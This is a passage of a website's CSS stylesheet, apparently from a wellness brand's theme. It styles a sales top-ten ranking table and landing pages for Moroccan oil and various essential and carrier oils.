  border: 1px solid rgb(112 112 112 / 20%);
  border-radius: 18px;
  overflow: hidden;
}

.top-ten-tables table td {
  font-size: 17px;
  color: #de3818;
  font-weight: bold;
  border-bottom: 1px solid rgb(112 112 112 / 20%);
  padding: 10px;
  background-color: #fff !important;
  vertical-align: middle;
}

.top-ten-tables table td.top-ten-id {
  font-size: 23px;
  text-align: center;
}

.top-ten-tables table td.top-ten-name {
  color: #000;
}

.top-ten-tables .topten-cicle-img {
  height: 50px;
  width: 50px;
  border-radius: 50%;
  border: 2px solid #e2e2e2;
  text-align: center;
  font-weight: bold;
  letter-spacing: 1px;
  overflow: hidden;
  text-transform: uppercase;
  margin-right: 14px;
  float: left;
  flex: 50px 0 0;
}

.top-ten-tables .topten-cicle-img a {
  display: block;
  cursor: pointer;
  height: 100%;
  width: 100%;
  color: #000000;
  text-transform: uppercase;
  line-height: 48px;
}

.top-ten-tables table tr:last-child td {
  border-bottom: 0px;
}

.top-ten-name p {
  float: left;
  font-size: 18px;
  color: #000;
  text-align: left;
}

.top-ten-name p span {
  display: block;
  font-size: 12px;
  line-height: 13px;
}

.check-blure {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
  text-align: left;
  display: flex;
  justify-content: flex-start;
}

.top-ten-tables table tr td:last-child .check-blure {
  text-align: right;
}

.tten-blured .check-blure {
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
  filter: blur(5px);
}

tr.tten-current td {
  background-color: #e9e9e9 !important;
  border-bottom: 0px;
}

#tten-accordion .panel {
  border: none;
  box-shadow: none;
}

#tten-accordion .panel-heading {
  background-color: #f5f5f5;
  border: 1px solid #dfdfdf;
  width: 100%;
  margin-bottom: 25px;
  text-align: left;
  padding: 0px;
  border-radius: 0px;
}

#tten-accordion .panel-heading .accordion-plus-toggle:before {
  font-family: FontAwesome;
  content: "\f077";
  float: right;
}

#tten-accordion .panel-heading .accordion-plus-toggle.collapsed:before {
  content: "\f078";
}

#tten-accordion .panel-heading .accordion-arrow-toggle:before {
  font-family: FontAwesome;
  content: "\f078";
  float: right;
}

#tten-accordion .panel-heading .accordion-arrow-toggle.collapsed:before {
  content: "\f054";
}

#tten-accordion .panel-title > a {
  display: block;
  width: 100%;
  font-size: 22px;
  color: #000;
  padding: 25px 30px;
}

#tten-accordion .panel-body {
  border: none;
}

div#button-press-prev-month {
  background-color: #f5f5f5;
  border: 1px solid #dfdfdf;
  width: 100%;
  margin-bottom: 25px;
  padding: 0px;
  border-radius: 0px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
}

div#button-press-prev-month p {
  display: block;
  width: 100%;
  font-size: 22px;
  color: #000;
  padding: 5px 30px;
  text-transform: uppercase;
  text-align: left;
}

div#button-press-prev-month i.fa {
  padding-right: 20px;
}

#prev-months-element {
  display: none;
}

p.congrad-p {
  text-align: left !important;
  margin-top: 5px !important;
  line-height: 20px !important;
}

span.top-ten-span {
  font-size: 14px;
  font-weight: 100;
  display: block;
  color: #8e8e8e;
}

span.name-credential {
  top: 25%;
  position: relative;
}

ul.congradulation-table {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.congradulation-table li {
  border-radius: 20px;
  padding: 15px 30px 10px;
  display: flex;
  justify-content: space-between;
  margin-bottom: 25px;
  align-items: center;
}

.congradulation-table .table-header {
  background-color: #95a5a6;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.03em;
}

.congradulation-table .table-row {
  background-color: #ffffff;
  box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.1);
}

.congradulation-table .col-1 {
  flex-basis: 30%;
}

.congradulation-table .col-2 {
  flex-basis: 40%;
}

.congradulation-table .col-3 {
  flex-basis: 30%;
}

.congradulation-table p {
  color: #000;
  font-size: 18px;
  margin-bottom: 0px;
  margin-top: 5px;
}

.congradulation-table .congrat-cicle-img {
  height: 120px;
  width: 120px;
  border-radius: 50%;
  border: 2px solid #e2e2e2;
  overflow: hidden;
  margin: 0 auto 10px;
}

.congradulation-table [class*="col-"] {
  margin-bottom: 0px;
  text-align: center;
}

.congradulation-table .congrat-position p {
  color: #de3819;
  font-size: 23px;
  line-height: 24px;
}

.congradulation-table .congrat-gift p {
  padding-top: 9px;
  font-size: 15px;
}

.congradulation-table .congrat-gift img {
  margin: 0 auto;
  height: 85px;
}

.top-ten-tables .congrat-intro {
  display: block;
  height: 16px;
  border-bottom: solid 4px #de3819;
  margin-bottom: 40px;
  color: #000;
}

.top-ten-tables .congrat-intro span {
  display: inline-block;
  background-color: #fff;
  padding: 0 10px;
}

.congradulation-table li.table-row.current-congrat {
  background-color: #ececec;
}

span.congrat-name-credential {
  line-height: 118px;
  font-size: 25px;
}

p.congrad-legend {
  color: #2e2e2e;
  text-align: left;
  font-size: 14px !important;
  margin: 0px;
  font-weight: 400;
  line-height: 25px;
}

.new-reps-div {
  margin-top: 35px;
}

.new-reps-div img {
  margin-top: 40px;
}

@media screen and (max-width: 767px) {
  .top-ten-tables p {
    font-size: 20px;
    line-height: 23px;
    margin-bottom: 4px;
  }
  .top-ten-tables table td {
    font-size: 12px;
    line-height: 14px;
  }
  .top-ten-name p {
    font-size: 14px;
    word-break: break-all;
  }
  .top-ten-tables table td.top-ten-id {
    font-size: 18px;
  }
  table.tt-pv-congrad td:last-child {
    width: 33%;
    font-size: 14px;
  }
  .congrad-p {
    text-align: left !important;
    margin-top: 5px !important;
    line-height: 20px !important;
  }
  .top-ten-span {
    font-size: 12px;
    font-weight: 100;
    display: block;
    color: #8e8e8e;
  }
  .congradulation-table.table-header {
    display: none;
  }
  .congradulation-table li {
    display: block;
  }
  .congradulation-table .col {
    flex-basis: 100%;
  }
  .congradulation-table .col {
    display: flex;
    padding: 0px;
    justify-content: center;
    flex-direction: column;
  }
  .congradulation-table .col:before {
    color: #6c7a89;
    padding-right: 10px;
    /*content: attr(data-label);*/
    flex-basis: 50%;
    text-align: right;
  }
}

/*------------------------------------------*/
/*  Wetality TOP TEN page on HOME
/*------------------------------------------*/

section.topten-home [class*="col-"] {
  margin-bottom: 0px;
}

section.topten-home {
  padding-top: 55px;
}

section.topten-home img {
  max-height: 280px;
  margin: -20px auto 0px;
}

section.topten-home p {
  margin-bottom: 5px;
}

/*------------------------------------------*/
/*  Wetality AIR Personal Page
/*------------------------------------------*/

.air-client-info {
  margin-top: 20px;
  border-top: 1px solid #c3c3c3;
}

section#free-pp-air {
  padding: 30px 0 100px 0;
}

section#free-pp-air .client-img {
  margin-top: 60px;
}

/*------------------------------------------*/
/*  Wetality Moroccan oil Page
/*------------------------------------------*/
.page-template-template-moroccan-oil main,
.page-template-template-moroccan-oil #primary {
  margin-bottom: 0px;
}
.moroccan-banner-section {
  width: 100%;
  height: 800px;
  background: url(./images/moroccan-banner.jpg) center center;
  background-size: cover;
  position: relative;
  margin-top: 70px;
}

.moroccan-text-banner {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 78%;
}

.moroccan-text-banner .row {
  display: flex;
  align-items: center;
}

.moroccan-text-banner img {
  width: 250px;
  margin: 0 auto;
}

.moroccan-text-banner h1 {
  color: #fff;
  margin-left: 40px;
  font-size: 60px;
  line-height: 65px;
  font-family: "Gotham-Book";
  font-weight: bold;
}

.moroccan-text-section {
  padding: 60px 0px 30px;
  color: #000;
}

.moroccan-text-section .container {
  max-width: 900px;
}

.moroccan-text-section img {
  margin: 20px auto 50px;
  width: 100%;
}

.moroccan-text-section p {
  margin-bottom: 20px;
}

.moroccan-text-section p.bolded-p {
  font-size: 30px;
  line-height: 32px;
  font-family: "Gotham-Book";
  margin-bottom: 15px;
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
}

.bg-oker {
  background: #efeae0;
}
p.grfik-info-p {
  font-size: 30px;
  font-weight: bold;
  line-height: 35px;
}

.moroccan-clinic img {
  width: 500px;
}
.moroccan-clinic .bolded-p {
  margin-top: 50px;
}
.moroccan-clinic p b {
  font-family: "Gotham-Book";
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  line-height: normal;
}

.moroccan-footer-banner {
  width: 100%;
  height: 500px;
  background: url(./images/moroccan-hands-olive.jpg) center center;
  background-size: cover;
  position: relative;
}

/*------------------------------------------*/
/*  Essential oils landing Page
/*------------------------------------------*/

.page-template-template-eoils-landing-page .content-area,
.page-template-template-eoils-landing-page .site-main {
  margin-bottom: 0px;
}

.eoil-landing-page [class*="col-"] {
  margin-bottom: 0px;
}

.eoil-landing-page {
  padding: 16px;
  padding-bottom: 0px;
  max-width: 1080px;
  width: 100%;
  margin: 70px auto 0px;
}

.eoil-landing-page p {
  font-family: "AdobeGaramondProRegular";
  font-size: 16px;
  line-height: 20px;
  color: #2a3e43;
}

.eoil-landing-page h1,
.eoil-landing-page h3 {
  font-family: "GothamBold";
}

.eoil-landing-page h2 {
  font-size: 25px;
  line-height: 30px;
  letter-spacing: 3px;
  margin-bottom: 20px;
  margin-top: -33px;
}

.eoil-landing-page h3 {
  font-size: 33px;
  letter-spacing: 6px;
  line-height: 36px;
  color: #fff;
  margin-bottom: 30px;
}

.eoil-landing-page h4 {
  font-size: 26px;
  letter-spacing: 6px;
  line-height: 30px;
  color: #fff;
  margin-bottom: 20px;
  text-shadow: -3px 3px 8px rgb(0 0 0);
}

.eoil-landing-page img {
  margin: 0 auto;
}

/* main banner */
.eoil-main-banner {
  background: url(./images/essential-oils/Essential-oils-banner.jpg);
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  align-items: center;
}

.eoil-banner-textblock {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.eoil-banner-textblock p {
  font-size: 22px;
  color: #fff;
  text-shadow: 3px 3px 6px rgb(0 0 0 / 30%);
  font-weight: normal;
}

.eoil-banner-textblock h1 {
  font-size: 50px;
  line-height: 55px;
  color: #fff;
  text-shadow: -3px 3px 8px rgb(0 0 0 / 43%);
  letter-spacing: 9px;
  margin-bottom: 33px;
}

.eoil-brown-button-wrapper {
  position: absolute;
  bottom: 50px;
  left: 0%;
  right: 0%;
  text-align: center;
}

.eoil-brown-btn {
  padding: 8px 15px 6px;
  background: #603913;
  border: 1px solid #fff;
  color: #fff;
  width: auto;
  display: inline-block;
  font-size: 14px;
}

.eoil-brown-btn:hover,
.eoil-brown-btn:focus,
.eoil-brown-btn:active {
  background: #9e5f22;
  color: #fff;
}

/* end of main banner */

.eoil-sections-wrapp {
  padding: 16px 0px;
}

.eoil-halfs {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-auto-rows: 1fr;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
}

.eoil-half-box-container {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  width: 95%;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  align-items: center;
}

.eoil-half-box-button {
  bottom: 45px;
  left: 50%;
  position: absolute;
  text-align: center;
  transform: translateX(-50%);
  width: 100%;
}

.eoil-four {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  padding: 16px 0px;
}

.eoil-four img {
  margin-bottom: 15px;
  height: 100px;
}
/*
.eoil-four p {
  font-size: calc(14px + (18 - 14) * ((100vw - 768px) / (1024 - 768)));
  line-height: 100%;
  min-height: 65px;
  margin-bottom: 0px;
}*/

/* divs with background */
.paper-bg-big {
  background: url(./images/essential-oils/Paper-bg-big.png);
}

.paper-bg {
  /*background: url(./images/essential-oils/Papier-background.jpg);*/
  background: url(./images/essential-oils/Paper-bg-small.png);
}

.lavanda-woman-bg {
  background: url(./images/essential-oils/eoil-woman-img.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.eoil-packs-bg {
  background: url(./images/essential-oils/Wood-bg.jpg);
}

.eoil-diffuser-bg {
  background: url(./images/essential-oils/Essential-oils-difusser.jpg);
}

.eoil-massage-bg {
  background: url(./images/essential-oils/Essential-oils-massage.jpg);
}

.eoil-plant-leaf-bg {
  background: url(./images/essential-oils/Essential-oils-plant-leaf.jpg);
}

.woman-sleep-bg {
  background: url(./images/essential-oils/Woman-sleep-bg.jpg);
  margin-bottom: 16px;
}

.with-lavanda-branch {
  background: url(./images/essential-oils/bg-lavanda-branch.jpg);
  margin: 0px 0px 16px;
}

.eucalyptus-main-banner {
  background: url(./images/essential-oils/Eucalyptus-main-banner.jpg);
}

.eucalyptus-desc-bg {
  background: url(./images/essential-oils/Eucalyptus-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.eucalyptus-bottom-banner {
  background: url(./images/essential-oils/Eucalyptus-bottom-banner.jpg);
  margin-bottom: 16px;
}

.basil-main-banner {
  background: url(./images/essential-oils/Basil-main-banner.jpg);
}

.basil-desc-bg {
  background: url(./images/essential-oils/Basil-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.basil-bottom-banner {
  background: url(./images/essential-oils/Basil-bottom-banner.jpg);
  margin-bottom: 16px;
}

.frankincence-main-banner {
  background: url(./images/essential-oils/Frankincence-main-banner.jpg);
}

.frankincence-desc-bg {
  background: url(./images/essential-oils/Frankincence-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.frankincence-bottom-banner {
  background: url(./images/essential-oils/Frankincence-bottom-banner.jpg);
  margin-bottom: 16px;
}

.lemon-main-banner {
  background: url(./images/essential-oils/Lemon-main-banner.jpg);
}

.lemon-desc-bg {
  background: url(./images/essential-oils/Lemon-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.lemon-bottom-banner {
  background: url(./images/essential-oils/Lemon-bottom-banner.jpg);
  margin-bottom: 16px;
}

.peppermint-main-banner {
  background: url(./images/essential-oils/Peppermint-main-banner.jpg);
}

.peppermint-desc-bg {
  background: url(./images/essential-oils/Peppermint-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.peppermint-bottom-banner {
  background: url(./images/essential-oils/Peppermint-bottom-banner.jpg);
  margin-bottom: 16px;
}

.rosemary-main-banner {
  background: url(./images/essential-oils/Rosemary-main-banner.jpg);
}

.rosemary-desc-bg {
  background: url(./images/essential-oils/Rosemary-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.rosemary-bottom-banner {
  background: url(./images/essential-oils/Rosemary-bottom-banner.jpg);
  margin-bottom: 16px;
}

.tea-tree-main-banner {
  background: url(./images/essential-oils/Tea-tree-main-banner.jpg);
}

.tea-tree-desc-bg {
  background: url(./images/essential-oils/Tea-tree-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.tea-tree-bottom-banner {
  background: url(./images/essential-oils/Tea-tree-bottom-banner.jpg);
  margin-bottom: 16px;
}

.roman-chamomile-main-banner {
  background: url(./images/essential-oils/Roman-chamomile-main-banner.jpg);
}

.roman-chamomile-desc-bg {
  background: url(./images/essential-oils/Roman-chamomile-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.roman-chamomile-bottom-banner {
  background: url(./images/essential-oils/Roman-chamomile-bottom-banner.jpg);
  margin-bottom: 16px;
}

.clary-sage-main-banner {
  background: url(./images/essential-oils/Clary-sage-main-banner.jpg);
}

.clary-sage-desc-bg {
  background: url(./images/essential-oils/Clary-sage-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.clary-sage-bottom-banner {
  background: url(./images/essential-oils/Clary-sage-bottom-banner.jpg);
  margin-bottom: 16px;
}

.spanish-origano-main-banner {
  background: url(./images/essential-oils/Spanish-oreganum-main-banner.jpg);
}

.spanish-origano-desc-bg {
  background: url(./images/essential-oils/Spanish-oreganum-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.spanish-origano-bottom-banner {
  background: url(./images/essential-oils/Spanish-oreganum-bottom-banner.jpg);
  margin-bottom: 16px;
}

.chamomile-main-banner {
  background: url(./images/essential-oils/Chamomile-main-banner.jpg);
}

.chamomile-desc-bg {
  background: url(./images/essential-oils/Chamomile-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.chamomile-bottom-banner {
  background: url(./images/essential-oils/Chamomile-bottom-banner.jpg);
  margin-bottom: 16px;
}

.ylang-ylang-main-banner {
  background: url(./images/essential-oils/Ylang-ylang-main-banner.jpg);
}

.ylang-ylang-desc-bg {
  background: url(./images/essential-oils/Ylang-ylang-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.ylang-ylang-bottom-banner {
  background: url(./images/essential-oils/Ylang-ylang-bottom-banner.jpg);
  margin-bottom: 16px;
}

.sweet-orange-main-banner {
  background: url(./images/essential-oils/Sweet-orange-main-banner.jpg);
}

.sweet-orange-desc-bg {
  background: url(./images/essential-oils/Sweet-orange-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.sweet-orange-bottom-banner {
  background: url(./images/essential-oils/Sweet-orange-bottom-banner.jpg);
  margin-bottom: 16px;
}

.geranium-main-banner {
  background: url(./images/essential-oils/Geranium-main-banner.jpg);
}

.geranium-desc-bg {
  background: url(./images/essential-oils/Geranium-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.scotch-pine-main-banner {
  background: url(./images/essential-oils/Scotch-main-banner.jpg);
}

.scotch-pine-desc-bg {
  background: url(./images/essential-oils/Scotch-pine-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.cinnamon-main-banner {
  background: url(./images/essential-oils/Cinnamon-main-banner.jpg);
}

.cinnamon-desc-bg {
  background: url(./images/essential-oils/Cinnamon-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.pink-grapefruit-main-banner {
  background: url(./images/essential-oils/Pinkgrapefruit-main-banner.jpg);
}

.pink-grapefruit-desc-bg {
  background: url(./images/essential-oils/Pinkgrapefruit-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.carrier-oils-main-banner {
  background: url(./images/essential-oils/Carrier-oils-main-banner.jpg);
}

.castor-desc-bg {
  background: url(./images/essential-oils/Castor-desc-banner.jpg);
  margin: 16px 0px;
}

.jojoba-desc-bg {
  background: url(./images/essential-oils/Jojoba-desc-banner.jpg);
  margin: 16px 0px;
  background-position: 25% center !important;
}

.almond-desc-bg {
  background: url(./images/essential-oils/Almond-desc-banner.jpg);
  margin: 16px 0px;
}

/* opacity div style */

.bg-with-oppacity {
  padding: 70px 25px 20px;
  background: rgb(0 0 0 / 85%);
}

.roman-chamomile-desc-bg .bg-with-oppacity,
.sweet-orange-desc-bg .bg-with-oppacity,
.ylang-ylang-desc-bg .bg-with-oppacity,
.clary-sage-desc-bg .bg-with-oppacity,
.frankincence-desc-bg .bg-with-oppacity,
.with-lavanda-branch .bg-with-oppacity {
  background: rgb(0 0 0 / 85%);
}

.basil-desc-bg .bg-with-oppacity {
  background: rgb(45 47 50 / 85%);
}

.eucalyptus-desc-bg .bg-with-oppacity {
  background: rgb(23 63 47 / 85%);
}

.lemon-desc-bg .bg-with-oppacity {
  background: rgb(4 22 4 / 75%);
}

.spanish-origano-desc-bg .bg-with-oppacity {
  background: rgb(14 19 28 / 70%);
}

.peppermint-desc-bg .bg-with-oppacity {
  background: rgb(24 26 32 / 80%);
}

.rosemary-desc-bg .bg-with-oppacity {
  background: rgb(24 32 37 / 80%);
}

.tea-tree-desc-bg .bg-with-oppacity {
  background: rgb(20 29 12 / 75%);
}

.eoil-brown-bg-box {
  background: #473732;
}

.with-lavanda-branch p,
.with-lavanda-branch p b .with-lavanda-branch h2,
.text-white p {
  color: #cccccc;
}

.text-white p b,
.text-white p span,
.eoil-massage-bg p,
.eoil-brown-bg-box p {
  color: #ffffff;
}

.eucalyptus-desc-bg .text-white p,
.frankincence-desc-bg .text-white p {
  color: #efefef;
}

.eo-bottles .eoil-half-box-container {
  padding: 0px;
}

.eo-bottles img {
  max-height: 530px;
}

.eoil-svg-single-img {
  height: 160px;
  margin: -65px auto 40px !important;
}

.eoil-packs-bg .eoil-half-box-container p {
  color: #ffffff;
}
.eoil-background-style {
  background-position: right center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}

.with-aspect-ratio-1-1 {
  padding-top: 100%;
  position: relative;
}

.with-aspect-ratio-1-2 {
  padding-top: 50%;
  position: relative;
}

.with-aspect-ratio-4-1 {
  padding-top: 30%;
  position: relative;
}

.eoil-half-box-container p {
  margin-bottom: 0px;
}
.single-eo-bottle {
  height: 350px;
}

/* SINGLE EO LANDING PAGE */

.single-eoil-container {
  width: 100%;
  position: relative;
}

.single-eoil-container h2 {
  font-family: "GothamBold";
}

.single-eoil-container h4 {
  font-family: "Gotham-Book";
  letter-spacing: 2px;
  text-shadow: none;
  font-size: 23px;
}

.eoil-single-text {
  padding: 65px 0px 30px;
}

.eoil-single-text p b {
  font-family: "Gotham-Book";
  font-weight: bold;
  color: #000000;
}

.with-aspect-ratio-4-1 p b {
  font-family: "GothamMedium";
  font-weight: 500;
}

.with-flex-def {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  align-items: center;
}

.single-eoil-description-text p b {
  font-family: "GothamMedium";
  font-weight: normal;
}

.single-eoil-description-text p {
  margin-bottom: 10px;
}

.with-lavanda-branch .single-eoil-description-text {
  padding-top: 0px;
}

.with-lavanda-branch .single-eoil-description-text p b,
.with-lavanda-branch h2 {
  color: #ffffff;
}

.single-eo-shop-option.with-changed-width {
  width: 70%;
  text-align: center;
}

#primary .eo-landing-main,
#main .eo-landing-main,
.content-area.eo-landing-main {
  margin-bottom: 0px;
}

.eo-landing-main .eoil-landing-page {
  padding-bottom: 0px;
  max-width: 1080px;
  width: 100%;
  margin: 70px auto 10px;
}

.ghc-icon {
  height: 70px;
  float: left;
}

.single-eoil-description-text p.testcertificates {
  margin-bottom: 3px;
}

.single-eoil-description-text p.testcertificates a {
  font-family: "GothamMedium";
  font-weight: normal;
  color: #2a3e43;
  text-decoration: underline;
}

/* carrier oils */

.eoil-landing-page .fade.show,
.eoil-landing-page .modal.in .fade {
  opacity: 1;
}

.eoil-landing-page .modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(100% - (0.5rem * 2));
  max-width: 500px;
}

.eoil-landing-page .modal .close {
  background: #fe7e1a;
  opacity: 1;
  border-radius: 2px;
  padding: 3px 5px;
}

.eoil-landing-page .modal .close span {
  color: #fff;
  text-shadow: none;
}

.eoil-landing-page .modal-header {
  padding: 15px 15px 15px 20px;
  border-bottom: 0px;
}

.eoil-landing-page .modal-header h5 {
  color: #2f2f2f;
  font-family: "GothamBold";
  margin-bottom: 10px;
}

.carrier-oils .single-eo-shop-option.with-changed-width {
  width: 75%;
  text-align: left;
}

.carrier-with-cbd .single-eo-shop-option.with-changed-width {
  width: 95%;
  padding-top: 35px;
}

.white-with-modals {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 5px 0px;
  margin-left: -6px;
  margin-right: -6px;
}

.modal-button-wrapper {
  display: flex;
  flex-direction: column;
  width: 100%;
}

.modal-button-wrapper button {
  margin: 5px;
}

.modal-button-wrapper button.eoil-brown-btn {
  padding: 12px 19px 11px;
}

.description-button-wrapper {
  margin-bottom: 20px;
}

.description-button-wrapper .eoil-brown-btn {
  margin-bottom: 6px;
}

.eoil-landing-page div#quantity {
  margin: 0 auto;
}

.eoil-landing-page .quantity-button {
  border: 2px solid #603a13;
}

.single-eo-shop-option a.button.add_to_cart_button {
  font-size: 14px;
  max-width: 145px;
  width: 100%;
}

table.carrier-oil-desc td {
  padding: 5px;
  background-color: transparent !important;
  color: #fff;
  padding-left: 0px;
  padding-bottom: 0px;
  font-family: "AdobeGaramondProRegular";
}

.eoil-buttons-shop-wrrap {
  display: flex;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: baseline;
  margin-top: 10px;
}

#main.site-main.eo-landing-main .add_to_cart_button {
  margin: 0px !important;
  font-size: 12px;
  margin-right: 10px !important;
  padding: 6px 15px 5px;
}

#main.site-main.eo-landing-main .smartship-btn,
#main.site-main.eo-landing-main .smartship-btn-add {
  padding: 8px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 13px;
  color: #000;
  margin-right: 0px !important;
}

#main.site-main.eo-landing-main .smartship-btn {
  text-transform: uppercase;
  padding: 6px 13px 5px;
}

#main.site-main.eo-landing-main .smartship-btn:hover,
#main.site-main.eo-landing-main .smartship-btn-add:hover,
#main.site-main.eo-landing-main .smartship-btn:focus,
#main.site-main.eo-landing-main .smartship-btn-add:focus {
  background-color: #ffe088;
}

.eoil-shop-buttons {
  position: absolute;
  bottom: 20px;
  left: 41.7%;
  left: 47.7%;
}

.eoil-shop-buttons .quantity .qty {
  width: 3.5em;
}

.eoil-buttons-shop-wrrap .modalContent.modalAddSmart p {
  text-align: center;
  font-family: "Gotham-Light", Arial, sans-serif !important;
  font-size: 18px;
  line-height: 19px;
  margin: 5px auto 15px;
}

.eoil-buttons-shop-wrrap .modalContent.modalAddSmart .button-grouped {
  margin-top: 20px;
  float: none;
  margin-top: 20px;
  display: flex;
  justify-content: center;
  align-items: baseline;
}

.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .single_add_to_cart_button {
  background-color: #39863c;
  border-color: #333333;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  padding: 6px 25px;
  margin-bottom: 10px;
}

.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .jgtb-add-to-subscription {
  margin-bottom: 0px;
}

.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .single_add_to_cart_button:hover,
.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .single_add_to_cart_button:focus {
  background-color: #4bb14f;
}

.carrier-oils .single-eo-shop-option ul {
  margin: 0px 0px 10px 35px;
}

.carrier-oils .single-eo-shop-option ul li {
  font-family: "AdobeGaramondProRegular";
  font-size: 16px;
  line-height: 17px;
  color: #2a3e43;
}

.eoil-four p {
  margin-bottom: 0px !important;
}

.carrier-oils .baseoil-info {
  padding-top: 16px;
  padding-bottom: 16px;
}

.carrier-oils .baseoil-info img {
  width: 90px;
  float: right;
}

.carrier-oils .baseoil-info p {
  text-transform: uppercase;
  font-family: "GothamMedium";
  font-weight: normal;
}

/* usful tips section */

.tips-sections-wrapp {
  padding: 0px 0px 16px;
}

.tips-container {
  position: absolute;
  top: 0%;
  left: 0%;
  transform: none;
  text-align: left;
  width: 100%;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  align-items: center;
  height: 100%;
}

.tips-div {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: row;
  align-content: center;
  justify-content: center;
  align-items: center;
  position: relative;
}

.tips-div-icon {
  height: 100%;
  flex: 1;
  position: relative;
  border-right: 1px solid #707070;
}

.tips-div-text {
  height: 100%;
  flex: 3;
  position: relative;
}

.tips-div-icon-content,
.tips-div-text p {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.tips-div-icon-content {
  min-height: 49px;
  width: 100%;
  text-align: center;
}

.tips-div-icon-content p {
  font-family: "GothamMedium";
  margin-bottom: 0px;
  margin-top: 5px;
  font-size: 14px;
  line-height: 14px;
  color: #6a5345;
}

.tips-div-text p {
  padding: 0px 20px;
  width: 100%;
  color: #6a5345;
  margin-bottom: 0px;
}

.tips-div-icon-content img {
  height: 30px;
}

/*
@media screen and (max-width: 22000px) and (min-width: 1250px){
  .eoil-landing-page p, table.carrier-oil-desc td, .carrier-oils .single-eo-shop-option ul li{
    font-size: calc(19px + (21 - 19) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-banner-textblock h1{
    font-size: calc(70px + (90 - 70) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-landing-page h2 {
    font-size: calc(37px + (44 - 37) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-landing-page .eoil-banner-textblock p{
    font-size: calc(26px + (28 - 26) * ((100vw - 1250px) / (22000 - 1250)));
  }
}

@media screen and (max-width: 1250px) and (min-width: 1065px){
  .eoil-landing-page p, table.carrier-oil-desc td, .carrier-oils .single-eo-shop-option ul li{
    font-size: calc(16px + (19 - 16) * ((100vw - 1065px) / (1250 - 1065)));
  }
  .eoil-landing-page h2 {
    font-size: calc(30px + (37 - 30) * ((100vw - 1065px) / (1250 - 1065)));
  }
  .eoil-landing-page .eoil-banner-textblock p{
    font-size: calc(24px + (26 - 24) * ((100vw - 1065px) / (1250 - 1065)));
  }
}

@media screen and (max-width: 1065px) and (min-width: 300px){
  .eoil-landing-page p, table.carrier-oil-desc td, .carrier-oils .single-eo-shop-option ul li{
    font-size: calc(14px + (17 - 14) * ((100vw - 300px) / (1065 - 300)));
  }
  .eoil-landing-page h2 {
    font-size: calc(24px + (26 - 24) * ((100vw - 300px) / (1065 - 300)));
  }
  a.eoil-brown-btn{
    font-size: calc(15px + (18 - 15) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-landing-page .eoil-banner-textblock p{
    font-size: calc(20px + (24 - 20) * ((100vw - 1250px) / (22000 - 1250)));
  }
}

@media screen and (max-width: 1190px) and (min-width: 767px){
  .eo-landing-main .eoil-landing-page{
    margin-top: 118px;
  }
}
*/
@media screen and (min-width: 767px) {
  .show-only-on-mobile {
    display: none;
  }
  .with-aspect-ratio-1-2 .single-eoil-container,
  .with-aspect-ratio-4-1 .container,
  .single-eo-shop-option {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    padding: 0px;
  }
  .with-aspect-ratio-4-1 .container {
    width: 100%;
